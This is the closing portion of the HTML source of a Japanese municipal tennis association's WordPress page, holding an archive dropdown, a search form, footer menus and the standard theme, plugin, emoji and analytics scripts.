	<option value='https://oyamatennis.com/date/2017/01'> 2017年1月 </option>
	<option value='https://oyamatennis.com/date/2016/12'> 2016年12月 </option>
	<option value='https://oyamatennis.com/date/2016/11'> 2016年11月 </option>
	<option value='https://oyamatennis.com/date/2016/10'> 2016年10月 </option>
	<option value='https://oyamatennis.com/date/2016/09'> 2016年9月 </option>
	<option value='https://oyamatennis.com/date/2016/07'> 2016年7月 </option>
	<option value='https://oyamatennis.com/date/2016/06'> 2016年6月 </option>
	<option value='https://oyamatennis.com/date/2016/05'> 2016年5月 </option>
	<option value='https://oyamatennis.com/date/2016/03'> 2016年3月 </option>
	<option value='https://oyamatennis.com/date/2016/02'> 2016年2月 </option>
	<option value='https://oyamatennis.com/date/2015/12'> 2015年12月 </option>
	<option value='https://oyamatennis.com/date/2015/11'> 2015年11月 </option>
	<option value='https://oyamatennis.com/date/2015/10'> 2015年10月 </option>
	<option value='https://oyamatennis.com/date/2015/09'> 2015年9月 </option>
	<option value='https://oyamatennis.com/date/2015/08'> 2015年8月 </option>
	<option value='https://oyamatennis.com/date/2015/07'> 2015年7月 </option>
	<option value='https://oyamatennis.com/date/2015/06'> 2015年6月 </option>
	<option value='https://oyamatennis.com/date/2015/05'> 2015年5月 </option>
	<option value='https://oyamatennis.com/date/2015/04'> 2015年4月 </option>
	<option value='https://oyamatennis.com/date/2015/03'> 2015年3月 </option>
	<option value='https://oyamatennis.com/date/2015/02'> 2015年2月 </option>
	<option value='https://oyamatennis.com/date/2014/12'> 2014年12月 </option>
	<option value='https://oyamatennis.com/date/2014/11'> 2014年11月 </option>
	<option value='https://oyamatennis.com/date/2014/10'> 2014年10月 </option>
	<option value='https://oyamatennis.com/date/2014/09'> 2014年9月 </option>
	<option value='https://oyamatennis.com/date/2014/08'> 2014年8月 </option>
	<option value='https://oyamatennis.com/date/2014/07'> 2014年7月 </option>
	<option value='https://oyamatennis.com/date/2014/06'> 2014年6月 </option>
	<option value='https://oyamatennis.com/date/2014/05'> 2014年5月 </option>
	<option value='https://oyamatennis.com/date/2014/04'> 2014年4月 </option>
	<option value='https://oyamatennis.com/date/2014/03'> 2014年3月 </option>
	<option value='https://oyamatennis.com/date/2014/02'> 2014年2月 </option>
	<option value='https://oyamatennis.com/date/2014/01'> 2014年1月 </option>
	<option value='https://oyamatennis.com/date/2013/11'> 2013年11月 </option>
	<option value='https://oyamatennis.com/date/2013/10'> 2013年10月 </option>
	<option value='https://oyamatennis.com/date/2013/09'> 2013年9月 </option>
	<option value='https://oyamatennis.com/date/2013/08'> 2013年8月 </option>
	<option value='https://oyamatennis.com/date/2013/07'> 2013年7月 </option>
	<option value='https://oyamatennis.com/date/2013/06'> 2013年6月 </option>
	<option value='https://oyamatennis.com/date/2013/05'> 2013年5月 </option>
	<option value='https://oyamatennis.com/date/2013/04'> 2013年4月 </option>
	<option value='https://oyamatennis.com/date/2013/03'> 2013年3月 </option>
	<option value='https://oyamatennis.com/date/2013/02'> 2013年2月 </option>
	<option value='https://oyamatennis.com/date/2013/01'> 2013年1月 </option>
	<option value='https://oyamatennis.com/date/2012/11'> 2012年11月 </option>
	<option value='https://oyamatennis.com/date/2012/10'> 2012年10月 </option>
	<option value='https://oyamatennis.com/date/2012/09'> 2012年9月 </option>
	<option value='https://oyamatennis.com/date/2012/08'> 2012年8月 </option>
	<option value='https://oyamatennis.com/date/2012/07'> 2012年7月 </option>
	<option value='https://oyamatennis.com/date/2012/06'> 2012年6月 </option>
	<option value='https://oyamatennis.com/date/2012/05'> 2012年5月 </option>
	<option value='https://oyamatennis.com/date/2012/04'> 2012年4月 </option>
	<option value='https://oyamatennis.com/date/2012/03'> 2012年3月 </option>
	<option value='https://oyamatennis.com/date/2012/02'> 2012年2月 </option>
	<option value='https://oyamatennis.com/date/2012/01'> 2012年1月 </option>
	<option value='https://oyamatennis.com/date/2011/12'> 2011年12月 </option>
	<option value='https://oyamatennis.com/date/2011/11'> 2011年11月 </option>
	<option value='https://oyamatennis.com/date/2011/10'> 2011年10月 </option>
	<option value='https://oyamatennis.com/date/2011/09'> 2011年9月 </option>
	<option value='https://oyamatennis.com/date/2011/08'> 2011年8月 </option>
	<option value='https://oyamatennis.com/date/2011/06'> 2011年6月 </option>
	<option value='https://oyamatennis.com/date/2011/05'> 2011年5月 </option>
	<option value='https://oyamatennis.com/date/2011/03'> 2011年3月 </option>
	<option value='https://oyamatennis.com/date/2011/02'> 2011年2月 </option>
	<option value='https://oyamatennis.com/date/2010/11'> 2010年11月 </option>
	<option value='https://oyamatennis.com/date/2010/10'> 2010年10月 </option>
	<option value='https://oyamatennis.com/date/2010/09'> 2010年9月 </option>
	<option value='https://oyamatennis.com/date/2010/07'> 2010年7月 </option>
	<option value='https://oyamatennis.com/date/2010/06'> 2010年6月 </option>
	<option value='https://oyamatennis.com/date/2010/05'> 2010年5月 </option>
	<option value='https://oyamatennis.com/date/2010/03'> 2010年3月 </option>
	<option value='https://oyamatennis.com/date/2010/02'> 2010年2月 </option>
	<option value='https://oyamatennis.com/date/2009/11'> 2009年11月 </option>
	<option value='https://oyamatennis.com/date/2009/10'> 2009年10月 </option>
	<option value='https://oyamatennis.com/date/2009/09'> 2009年9月 </option>
	<option value='https://oyamatennis.com/date/2009/07'> 2009年7月 </option>
	<option value='https://oyamatennis.com/date/2009/06'> 2009年6月 </option>
	<option value='https://oyamatennis.com/date/2009/05'> 2009年5月 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-7" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside class="widget widget_search" id="search-3"><form role="search" method="get" id="searchform" class="searchform" action="https://oyamatennis.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form></aside>					</div><!-- [ /.subSection ] -->
	

</div><!-- [ /.row ] -->
</div><!-- [ /.container ] -->
</div><!-- [ /.siteContent ] -->



<footer class="section siteFooter">
			<div class="footerMenu">
			<div class="container">
				<nav class="menu-%e5%b0%8f%e5%b1%b1%e5%b8%82%e3%83%86%e3%83%8b%e3%82%b9%e5%8d%94%e4%bc%9a%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc-container"><ul id="menu-%e5%b0%8f%e5%b1%b1%e5%b8%82%e3%83%86%e3%83%8b%e3%82%b9%e5%8d%94%e4%bc%9a%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc-1" class="menu nav"><li id="menu-item-4747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4747"><a href="https://oyamatennis.com/">ホーム</a></li>
<li id="menu-item-4795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4795"><a href="https://oyamatennis.com/schedule">大会予定</a></li>
<li id="menu-item-4796" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4796"><a href="https://oyamatennis.com/4337">リーグ戦</a></li>
<li id="menu-item-4797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4797"><a href="https://oyamatennis.com/events">講習・イベント予定</a></li>
<li id="menu-item-4798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4798"><a href="https://oyamatennis.com/register">登録方法</a></li>
<li id="menu-item-4799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4799"><a href="https://oyamatennis.com/about">協会役員</a></li>
<li id="menu-item-4800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4800"><a href="https://oyamatennis.com/terms">規約</a></li>
<li id="menu-item-4801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4801"><a href="https://oyamatennis.com/links">リンク</a></li>
</ul></nav>			</div>
		</div>
			
	
	<div class="container sectionBox copySection text-center">
			<p>Copyright &copy; 小山市テニス協会 All Rights Reserved.</p><p>Powered by <a href="https://wordpress.org/">WordPress</a> with <a href="https://wordpress.org/themes/lightning/" target="_blank" title="Free WordPress Theme Lightning">Lightning Theme</a> &amp; <a href="https://wordpress.org/plugins/vk-all-in-one-expansion-unit/" target="_blank">VK All in One Expansion Unit</a></p>	</div>
</footer>
<div id="vk-mobile-nav-menu-btn" class="vk-mobile-nav-menu-btn">MENU</div><div class="vk-mobile-nav vk-mobile-nav-drop-in" id="vk-mobile-nav"><nav class="vk-mobile-nav-menu-outer" role="navigation"><ul id="menu-%e5%b0%8f%e5%b1%b1%e5%b8%82%e3%83%86%e3%83%8b%e3%82%b9%e5%8d%94%e4%bc%9a%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc-2" class="vk-menu-acc menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4747"><a href="https://oyamatennis.com/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4795"><a href="https://oyamatennis.com/schedule">大会予定</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4796"><a href="https://oyamatennis.com/4337">リーグ戦</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4797"><a href="https://oyamatennis.com/events">講習・イベント予定</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4798"><a href="https://oyamatennis.com/register">登録方法</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4799"><a href="https://oyamatennis.com/about">協会役員</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4800"><a href="https://oyamatennis.com/terms">規約</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4801"><a href="https://oyamatennis.com/links">リンク</a></li>
</ul></nav></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/info/wp-*.php","/info/wp-admin/*","/info/wp-content/uploads/*","/info/wp-content/*","/info/wp-content/plugins/*","/info/wp-content/themes/lightning/*","/info/wp-content/themes/lightning/_g2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="#top" id="page_top" class="page_top_btn">PAGE TOP</a><script type="text/javascript" id="vkExUnit_master-js-js-extra">
/* <![CDATA[ */
var vkExOpt = {"ajax_url":"https://oyamatennis.com/info/wp-admin/admin-ajax.php","homeUrl":"https://oyamatennis.com/"};
//# sourceURL=vkExUnit_master-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oyamatennis.com/info/wp-content/plugins/vk-all-in-one-expansion-unit/assets/js/all.min.js?ver=9.113.0.1" id="vkExUnit_master-js-js"></script>
<script type="text/javascript" src="https://oyamatennis.com/info/wp-content/plugins/vk-blocks/vendor/vektor-inc/vk-swiper/src/assets/js/swiper-bundle.min.js?ver=11.0.2" id="vk-swiper-script-js"></script>
<script type="text/javascript" src="https://oyamatennis.com/info/wp-content/plugins/vk-blocks/build/vk-slider.min.js?ver=1.102.0.1" id="vk-blocks-slider-js"></script>
<script type="text/javascript" id="lightning-js-js-extra">
/* <![CDATA[ */
var lightningOpt = {"header_scrool":"1"};
//# sourceURL=lightning-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oyamatennis.com/info/wp-content/themes/lightning/_g2/assets/js/lightning.min.js?ver=14.20.2" id="lightning-js-js"></script>
<script type="text/javascript" src="https://oyamatennis.com/info/wp-content/themes/lightning/_g2/library/bootstrap-4/js/bootstrap.min.js?ver=4.5.0" id="bootstrap-4-js-js"></script>
<script type="text/javascript" src="https://oyamatennis.com/info/wp-content/plugins/vk-all-in-one-expansion-unit/inc/smooth-scroll/js/smooth-scroll.min.js?ver=9.113.0.1" id="smooth-scroll-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oyamatennis.com/info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oyamatennis.com/info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8.2',blog:'172650577',post:'3309',tz:'9',srv:'oyamatennis.com'} ]);
	_stq.push([ 'clickTrackerInit', '172650577', '3309' ]);
</script>
</body>
</html>
